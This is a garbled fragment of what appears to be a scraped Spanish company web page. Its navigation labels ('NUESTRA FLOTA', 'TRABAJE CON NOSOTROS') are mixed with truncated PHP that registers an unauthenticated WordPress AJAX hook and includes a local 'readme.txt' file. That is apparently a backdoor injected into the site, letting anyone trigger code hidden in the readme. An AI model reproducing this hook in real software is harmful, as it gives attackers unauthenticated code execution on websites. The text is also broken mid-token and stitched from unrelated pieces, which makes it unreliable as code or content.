
p_ajax_nopriv_file_check_readme83690', 'file_check_readme8369
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $fi
 Y SOLUCIONES
NUESTRA FLOTA
TRABAJE CON NOSOTROS
ng Apps In 2022